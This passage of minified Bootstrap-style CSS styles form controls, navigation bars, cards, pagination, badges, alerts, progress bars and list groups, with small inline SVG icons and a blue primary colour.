xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23FFF' d='m6.564.75-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{background-color:#017cc3;border-color:#017cc3}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23FFF' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(1,124,195,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(1,124,195,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23FFF'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(1,124,195,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{border-radius:.5rem;left:-2.25rem;pointer-events:all;width:1.75rem}.custom-switch .custom-control-label:after{background-color:#adb5bd;border-radius:.5rem;height:calc(1rem - 4px);left:calc(-2.25rem + 2px);top:calc(.25rem + 2px);transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:calc(1rem - 4px)}@media(prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(1,124,195,.5)}.custom-select{appearance:none;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;color:#495057;display:inline-block;font-size:1rem;font-weight:400;height:calc(1.5em + .75rem + 2px);line-height:1.5;padding:.375rem 1.75rem .375rem .75rem;vertical-align:middle;width:100%}.custom-select:focus{border-color:#45bafe;box-shadow:0 0 0 .2rem rgba(1,124,195,.25);outline:0}.custom-select:focus::-ms-value{background-color:#fff;color:#495057}.custom-select[multiple],.custom-select[size]:not([size="1"]){background-image:none;height:auto;padding-right:.75rem}.custom-select:disabled{background-color:#e9ecef;color:#6c757d}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{font-size:.875rem;height:calc(1.5em + .5rem + 2px);padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.custom-select-lg{font-size:1.25rem;height:calc(1.5em + 1rem + 2px);padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{height:calc(1.5em + .75rem + 2px);position:relative;width:100%}.custom-file-input{margin:0;opacity:0;overflow:hidden;z-index:2}.custom-file-input:focus~.custom-file-label{border-color:#45bafe;box-shadow:0 0 0 .2rem rgba(1,124,195,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;font-weight:400;height:calc(1.5em + .75rem + 2px);left:0;overflow:hidden;z-index:1}.custom-file-label,.custom-file-label:after{color:#495057;line-height:1.5;padding:.375rem .75rem;position:absolute;right:0;top:0}.custom-file-label:after{background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0;bottom:0;content:"Browse";display:block;height:calc(1.5em + .75rem);z-index:3}.custom-range{appearance:none;background-color:transparent;height:1.4rem;padding:0;width:100%}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(1,124,195,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(1,124,195,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(1,124,195,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{appearance:none;background-color:#017cc3;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media(prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#78cdfe}.custom-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-moz-range-thumb{appearance:none;background-color:#017cc3;border:0;border-radius:1rem;height:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media(prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#78cdfe}.custom-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-ms-thumb{appearance:none;background-color:#017cc3;border:0;border-radius:1rem;height:1rem;margin-left:.2rem;margin-right:.2rem;margin-top:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media(prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#78cdfe}.custom-range::-ms-track{background-color:transparent;border-color:transparent;border-width:.5rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background-color:transparent;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#017cc3;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{padding:.5rem 1rem;position:relative}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.navbar-brand{display:inline-block;font-size:1.25rem;line-height:inherit;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{float:none;position:static}.navbar-text{display:inline-block;padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:.25rem;font-size:1.25rem;line-height:1;padding:.25rem .75rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{background:50%/100% 100% no-repeat;content:"";display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media(max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-left:0;padding-right:0}}@media(min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-left:0;padding-right:0}}@media(min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-left:0;padding-right:0}}@media(min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-left:0;padding-right:0}}@media(min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-left:0;padding-right:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{word-wrap:break-word;background-clip:initial;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.75rem 1.25rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.75rem 1.25rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.75rem}.card-header-pills,.card-header-tabs{margin-left:-.625rem;margin-right:-.625rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1.25rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media(min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.card-deck .card{flex:1 0 0%;margin-bottom:0;margin-left:15px;margin-right:15px}}.card-group>.card{margin-bottom:15px}@media(min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media(min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{background-color:#e9ecef;border-radius:.25rem;display:flex;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:.75rem 1rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:"/";float:left;padding-right:.5rem}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{border-radius:.25rem;display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#017cc3;display:block;line-height:1.25;margin-left:-1px;padding:.5rem .75rem;position:relative}.page-link:hover{background-color:#e9ecef;border-color:#dee2e6;color:#014c77;text-decoration:none;z-index:2}.page-link:focus{box-shadow:0 0 0 .2rem rgba(1,124,195,.25);outline:0;z-index:3}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;margin-left:0}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.page-item.active .page-link{background-color:#017cc3;border-color:#017cc3;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;cursor:auto;pointer-events:none}.pagination-lg .page-link{font-size:1.25rem;line-height:1.5;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{border-radius:.25rem;display:inline-block;font-size:75%;font-weight:700;line-height:1;padding:.25em .4em;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:initial;white-space:nowrap}@media(prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{border-radius:10rem;padding-left:.6em;padding-right:.6em}.badge-primary{background-color:#017cc3;color:#fff}a.badge-primary:focus,a.badge-primary:hover{background-color:#015c90;color:#fff}a.badge-primary.focus,a.badge-primary:focus{box-shadow:0 0 0 .2rem rgba(1,124,195,.5);outline:0}.badge-secondary{background-color:#6c757d;color:#fff}a.badge-secondary:focus,a.badge-secondary:hover{background-color:#545b62;color:#fff}a.badge-secondary.focus,a.badge-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);outline:0}.badge-success{background-color:#28a745;color:#fff}a.badge-success:focus,a.badge-success:hover{background-color:#1e7e34;color:#fff}a.badge-success.focus,a.badge-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5);outline:0}.badge-info{background-color:#21e1fd;color:#212529}a.badge-info:focus,a.badge-info:hover{background-color:#02cce9;color:#212529}a.badge-info.focus,a.badge-info:focus{box-shadow:0 0 0 .2rem rgba(33,225,253,.5);outline:0}.badge-warning{background-color:#f8e300;color:#212529}a.badge-warning:focus,a.badge-warning:hover{background-color:#c5b400;color:#212529}a.badge-warning.focus,a.badge-warning:focus{box-shadow:0 0 0 .2rem rgba(248,227,0,.5);outline:0}.badge-danger{background-color:#e40000;color:#fff}a.badge-danger:focus,a.badge-danger:hover{background-color:#b10000;color:#fff}a.badge-danger.focus,a.badge-danger:focus{box-shadow:0 0 0 .2rem rgba(228,0,0,.5);outline:0}.badge-light{background-color:#f8f9fa;color:#212529}a.badge-light:focus,a.badge-light:hover{background-color:#dae0e5;color:#212529}a.badge-light.focus,a.badge-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5);outline:0}.badge-dark{background-color:#343a40;color:#fff}a.badge-dark:focus,a.badge-dark:hover{background-color:#1d2124;color:#fff}a.badge-dark.focus,a.badge-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5);outline:0}.jumbotron{background-color:#e9ecef;border-radius:.3rem;margin-bottom:2rem;padding:2rem 1rem}@media(min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{border-radius:0;padding-left:0;padding-right:0}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#cce5f3;border-color:#b8daee;color:#014065}.alert-primary hr{border-top-color:#a3cfe9}.alert-primary .alert-link{color:#012033}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#d4edda;border-color:#c3e6cb;color:#155724}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{background-color:#d3f9ff;border-color:#c1f7fe;color:#117584}.alert-info hr{border-top-color:#a8f4fe}.alert-info .alert-link{color:#0b4d57}.alert-warning{background-color:#fef9cc;border-color:#fdf7b8;color:#817600}.alert-warning hr{border-top-color:#fcf49f}.alert-warning .alert-link{color:#4e4700}.alert-danger{background-color:#facccc;border-color:#f7b8b8;color:#700}.alert-danger hr{border-top-color:#f4a1a1}.alert-danger .alert-link{color:#400}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d6d8d9;border-color:#c6c8ca;color:#1b1e21}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem;line-height:0}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#017cc3;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media(prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media(prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{align-items:flex-start;display:flex}.media-body{flex:1}.list-group{border-radius:.25rem;display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#212529}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:block;padding:.75rem 1.25rem;position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#017cc3;border-color:#017cc3;color:#fff;z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media(min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media(min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media(min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media(min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 